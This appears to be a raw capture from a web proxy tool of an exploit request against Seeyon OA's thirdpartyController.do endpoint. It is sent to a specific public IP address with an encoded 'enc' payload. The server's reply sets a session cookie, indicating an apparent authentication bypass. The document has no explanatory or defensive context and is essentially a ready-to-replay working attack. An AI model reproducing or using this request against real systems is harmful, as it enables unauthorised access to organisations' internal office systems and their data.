 Request
Pretty Raw \n Actions
1 POST /seeyon/thirdpartyController.do HTTP/1.1
2 Host: 183.162.233.111:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 102
12
13 method=access&enc=
TT5uZnR0YmhmL21qb2wvb2Z4dC9wcWZvJ04+LjgzODQxNDMxMjQzNDU4NTkyNzknV
T4lMTo5NDk0Mjo3MTEx
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=6B476E3417C9A30524E03580D798B1CE; Path=/s
3 Pragma: No-cache
4 Cache-Control: no-store
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Vary: Accept-Encoding
9 Date: Fri, 09 Apr 2021 08:23:07 GMT
10 Connection: close
11 Server: Seeyon-Server/1.0
12 Content-Length: 3294
13
14
15
16
17 <html>
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=
20
21
22
23
24
25
26
27
千寻瀑